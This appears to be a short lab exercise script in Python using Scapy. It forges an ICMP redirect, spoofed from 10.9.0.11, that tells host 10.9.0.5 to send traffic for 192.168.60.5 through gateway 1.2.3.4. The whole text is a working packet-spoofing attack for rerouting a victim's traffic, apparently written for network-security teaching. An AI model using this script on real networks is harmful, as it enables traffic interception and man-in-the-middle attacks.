 1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src = "10.9.0.11", dst = "10.9.0.5")
4 icmp = ICMP(type=5, code=1)
5 icmp.gw = "1.2.3.4"
6 # The enclosed IP packet should be the one that
7 # triggers the redirect message.
8 ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5")
9 send(ip/icmp/ip2/ICMP());